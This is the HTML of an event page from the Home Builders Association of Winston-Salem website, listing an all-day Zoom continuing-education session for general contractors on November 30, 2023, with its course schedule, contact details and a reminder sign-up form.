					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hbaws.net/members/join-the-hba/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Join</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-a72b2a7 elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a72b2a7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03d4e9d elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="03d4e9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3926b62" data-id="3926b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e79f61b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e79f61b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hbaws.net">
			<img width="600" height="349" src="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png" class="attachment-full size-full wp-image-1051" alt="" srcset="https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP.png 600w, https://hbaws.net/wp-content/uploads/2020/08/HBA-logo-color-WS-BP-300x175.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f465fc5" data-id="f465fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f17ab elementor-menu-cart--empty-indicator-hide elementor-widget__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="28f17ab" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-be00c15 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="be00c15" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-be00c15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-be00c15" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://hbaws.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83"><a href="https://hbaws.net/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://hbaws.net/about-us/leadership/" class="elementor-sub-item" tabindex="-1">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://hbaws.net/about-us/our-staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-750"><a href="http://business.hbaws.net/list/" class="elementor-item" tabindex="-1">Members</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7405"><a href="https://hbaws.net/new-members/" class="elementor-sub-item" tabindex="-1">New Members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://business.hbaws.net/list/" class="elementor-sub-item" tabindex="-1">Member Directory</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3076"><a target="_blank" href="https://emflipbooks.com/flipbooks/HBA_WinstonSalem/Directory/2025-2026/" class="elementor-sub-item" tabindex="-1">Member Directory Flip Book</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://hbaws.net/members/join-the-hba/" class="elementor-sub-item" tabindex="-1">Member Benefits &#038; Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://hbaws.net/members/member-testimonials/" class="elementor-sub-item" tabindex="-1">Member Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://business.hbaws.net/login/" class="elementor-sub-item" tabindex="-1">Member Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://hbaws.net/members/continuing-education/" class="elementor-sub-item" tabindex="-1">Continuing Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://hbaws.net/members/committees-councils/" class="elementor-sub-item" tabindex="-1">Committees &#038; Councils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://hbaws.net/sponsors-club/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-497"><a href="http://business.hbaws.net/events" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://business.hbaws.net/events" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a target="_blank" href="http://www.paradeofhomesws.com" class="elementor-sub-item" tabindex="-1">Fall Parade of Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://hbaws.net/events/nailed-it-5k/" class="elementor-sub-item" tabindex="-1">Nailed it! 5K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://hbaws.net/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="http://business.hbaws.net/jobs" class="elementor-sub-item" tabindex="-1">Job Postings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://hbaws.net/resources/construction-trades-education/" class="elementor-sub-item" tabindex="-1">Construction Trades Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a target="_blank" href="https://ncbuilderinstitute.com/" class="elementor-sub-item" tabindex="-1">NC Builder Institute</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a target="_blank" href="https://www.nahb.org/Education-and-Events/Education" class="elementor-sub-item" tabindex="-1">NAHB Webinars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://hbaws.net/resources/bookstore/" class="elementor-sub-item" tabindex="-1">NAHB Bookstore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="https://hbaws.net/events/nahb-member-saving/" class="elementor-sub-item" tabindex="-1">NAHB Member Saving</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://hbaws.net/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-781 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">ChamberMaster Template</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="781" class="elementor elementor-781" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e5b414 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1e5b414" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7e96ce" data-id="a7e96ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-359d4a5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="359d4a5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d8c605c" data-id="1d8c605c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-277d0473 elementor-widget elementor-widget-text-editor" data-id="277d0473" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									    <div id="gzns">
        

<div class="container-fluid gz-event-details gz-has-logo category-180 category-185" itemscope="itemscope" itemtype="http://schema.org/Event">
    <!--banner ad -->



<div class="row gz-banner"><div class="col"><div class="mn-banner mn-banner-premier"><div id="mn-banner"><noscript><iframe src="https://business.hbaws.net/sponsors/adsframe?context=202&amp;maxWidth=480&amp;maxHeight=60&amp;max=1&amp;rotate=False" width="480" height="60" scrolling="no" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></noscript></div></div></div></div>
<script type="text/javascript">
    var _mnisq=_mnisq||[];
    _mnisq.push(["domain","business.hbaws.net"],["context",202],["max",5],["rotate",1],["maxWidth",480],["maxHeight",60],["create","mn-banner"]);
    (function(b,d,a,c){b.getElementById(d)||(c=b.getElementsByTagName(a)[0],a=b.createElement(a),a.type="text/javascript",a.async=!0,a.src="https://business.hbaws.net/Content/Script/Ads.min.js",c.parentNode.insertBefore(a,c))})(document,"mni-ads-script","script");
</script>
    <meta itemprop="eventStatus" content="EventScheduled">
    <!--event detail page header image -->
    <div class="row gz-details-headerimg">
        <div class="col-xs-12">
            <div class="media"> <img class="img-fluid" itemprop="image" src="https://chambermaster.blob.core.windows.net/images/customers/9572/events/17798/1200x225/CE-banner.png" alt=""> </div>
        </div>
    </div>

    <!--page title and share buttons -->
    <div class="row gz-page-return">
        <a href="https://business.hbaws.net/events/search" aria-label="Back Button"><i class="gz-fas gz-fa-reply"></i></a>
    </div>
    <div class="row gz-event-details-header">
        <div class="col-auto pr-0 gz-details-logo-col">
                <div class="gz-details-event-icon"><img class="img-fluid"  src="https://chambermaster.blob.core.windows.net/images/customers/9572/events/17798/200x200/CE-banner.png" alt="Continuing Education for General Contractors-8am" /></div>
        </div>
        <div class="col pl-0">
            <div class="d-flex gz-details-head">
                    <h1 class="gz-pagetitle" itemprop="name">Continuing Education for General Contractors-8am</h1>
                <!-- share Button trigger modal (modal code at bottom of page) -->
                    <button id="shareDrop" type="button" class="gz-share-btn" data-toggle="modal" data-target="#shareModal" aria-label="Share Button"> <i class="gz-fas gz-fa-share-alt"></i></button>
            </div>
        </div>
    </div>
    <!-- Event Sponsor display when PLACEMENT_TOP is chosen. Only supported in v4 -->
    <!-- row for event facts or description and register card -->
    <div class="row gz-details-links">
        <div class="col-sm-7 col-md-8 order-sm-first">
                <!-- left column facts on original layout -->
    <div class="row gz-event-facts">
        <div class="col-sm-12 gz-event-date">
            <h5 class="gz-subtitle">Date and Time</h5>
            <p>
                <span itemprop="startDate" content="2023-11-30T13:00:00Z">Thursday Nov 30, 2023</span>
                <meta itemprop="endDate" content="2023-11-30T22:00:00Z" />
                    <br>
                    <span class="gz-details-time">8:00 AM - 5:00 PM EST</span>
            </p>
            <div class="gz-details-hours"><p><span style="font-size:16px;"><span style="font-family:tahoma;"><span style="color:#000000;">Thursday, November 30, 2023</span></span></span><br />
<span style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, &quot;Trebuchet MS&quot;; font-size: 16px;"><span style="font-family: tahoma;"><span style="color: rgb(0, 0, 0);">Mandatory 2023- 8:00am-10:00am<br />
BM 116 - What I Wish I Knew When I Was New - 10:00-12:00pm</span></span></span><br />
<span style="font-size: 16px;"><span style="font-family: tahoma;"><span style="color: rgb(0, 0, 0);">Lunch Break- 12:00-1:00pm<br />
PM 201 - Completing Your Projects on Time- 1:00-5:00pm</span></span></span><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<span style="color: rgb(51, 51, 51); font-family: sans-serif, Arial, Verdana, &quot;Trebuchet MS&quot;; font-size: 16px;"><span style="font-family: tahoma;"><span style="color: rgb(0, 0, 0);">-&nbsp;</span></span></span></p></div>
        </div>
            <div class="col-sm-12 gz-event-location" itemprop="location" itemscope itemtype="http://schema.org/Place">
                <h5 class="gz-subtitle">Location</h5>
<p><span itemprop="name"><span style="color: rgb(0, 0, 0); font-family: tahoma; font-size: 16px;">Synchronous Learning - Zoom Meeting Platform</span></span></p>                                                            </div>
        
        <div class="col-sm-12 gz-event-website">
            <h5 class="gz-subtitle">Website</h5>
            <p><span><a href="http://www.hbaws.net" itemprop="url" target="_blank">Home Builders Association of Winston-Salem</a></span></p>
        </div>
        <div class="col-sm-12 gz-event-contactInfo">
            <h5 class="gz-subtitle">Contact Information</h5>
            <p>
                <span itemprop="organizer">Gisela Lopez</span><br>
                    <span><a href="mailto:giselal@hbaws.org?subject=Continuing%20Education%20for%20General%20Contractors-8am" title="send an email to giselal@hbaws.org with questions or to request additional information">Send Email</a></span>
            </p>
        </div>
    </div>
        </div>
        <!-- right column for register card and reminder -->
        <div class="col-sm-5 col-md-4 order-sm-last">
                <div class="card gz-eventdetails-card">
        <span><img class="card-img gz-event-img" src="https://chambermaster.blob.core.windows.net/images/events/9572/17798/EventPhotoFull_CE%20banner.png" alt="TODO"><label></label></span>
    </div>

    <!--event reminder accorder for larger viewports, duplicated one below for mobile-->
    <div class="accordion d-none d-sm-block" id="reminderAccordian">
<form action="https://business.hbaws.net/events/details/continuing-education-for-general-contractors-8am-17798" class="gz-form needs-validation" method="post">            <div class="card gz-event-reminder">
                <h5 class="card-header">
                    <button class="btn btn-block reminder-btn" type="button" data-toggle="collapse" data-target="#cardReminder" aria-expanded="true" aria-controls="cardReminder">Set a Reminder</button>
                </h5>
                <div id="cardReminder" class="collapse" data-parent="#reminderAccordian">
                    <div class="card-body">
                        <p class="card-text">Enter your email address below to receive a reminder message.</p>
                        <div>
                            
                        </div>
                        <p class="card-text gz-event-input">
                            <div class="form-group">
                                <label for="reminderEmail" class="sr-only">Email address</label>
                                <input name="Reminder.Email" required type="email" class="form-control" id="reminderEmail" placeholder="name@example.com">
                            </div>
                            <div class="form-group">
                                <label for="reminderDays" class="sr-only">Select the amount of Days before the event</label>
                                <select class="form-control" id="reminderDays" name="Reminder.DaysBefore" required="required"><option value="">-- Select Days Before Event --</option>
<option value="1">1 Day</option>
<option value="2">2 Days</option>
<option value="3">3 Days</option>
<option value="7">1 Week</option>
</select>
                            </div>

                            <section class="captcha-container">
                                <label style="display:none" for="captchavalidation">Captcha Validation</label>
                                <input style="display:none" id="captchavalidation" class="form-control" data-recaptcha="true" required aria-hidden="true" />
                                <div class="invalid-feedback w-100">
                                    Please complete the Captcha
                                </div>
                                <div class="g-recaptcha" data-size="compact" data-sitekey="6LcpNUMUAAAAAB5iVpO_rzGG2TK_vFp7V6SCw_4s" data-callback="verifyRecaptchaCallback" data-expired-callback="expiredRecaptchaCallback"></div>
                            </section>

                            <button class="btn gz-submit-btn" role="button" type="button">Submit</button>
                        </p>
                    </div>
                </div>
            </div>
</form>    </div>
            <!-- Event Sponsor display when PLACEMENT_RIGHT is chosen -->
